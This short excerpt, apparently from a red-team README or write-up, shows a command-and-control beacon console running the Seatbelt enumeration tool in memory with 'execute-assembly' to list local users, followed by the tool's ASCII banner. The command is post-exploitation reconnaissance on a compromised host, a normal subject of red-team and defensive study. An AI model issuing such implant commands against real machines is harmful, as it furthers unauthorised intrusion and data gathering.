 beacon> execute-assembly seatbelt.exe LocalUsers
[*] Tasked beacon to run .NET program: seatbelt.exe LocalUsers
[+] host called home, sent: 702015 bytes
[+] received output:
                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,